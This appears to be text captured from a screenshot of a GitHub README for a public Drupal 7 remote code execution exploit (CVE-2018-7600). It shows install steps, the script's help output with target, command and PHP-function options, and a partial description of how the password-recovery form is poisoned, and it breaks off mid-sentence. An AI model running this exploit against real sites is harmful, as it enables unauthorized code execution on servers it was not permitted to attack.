 github.com/pimps/CVE-2018-7600
pps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall...
README.md
Drupal 7 (CVE-2018-7600 / SA-CORE-2018-002)
Install required libraries with:
pip install requests
pip install bs4
$ python3 drupa7-CVE-2018-7600.py -h
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
usage: drupa7-CVE-2018-7600.py [-h] [-c COMMAND] [-f FUNCTION] [-p PROXY]
                               target
positional arguments:
  target                            URL of target Drupal site (ex:
                                    http://target.com/)
optional arguments:
  -h, --help                        show this help message and exit
  -c COMMAND, --command COMMAND     Command to execute (default = id)
  -f FUNCTION, --function FUNCTION  Function to use as attack vector (default
                                    = passthru)
  -p PROXY, --proxy PROXY           Configure a proxy in the format
                                    http://127.0.0.1:8080/ (default = none)
This script will exploit the (CVE-2018-7600) vulnerability in Drupal 7 <= 7.57
by poisoning the recover password form (user/password) and triggering it with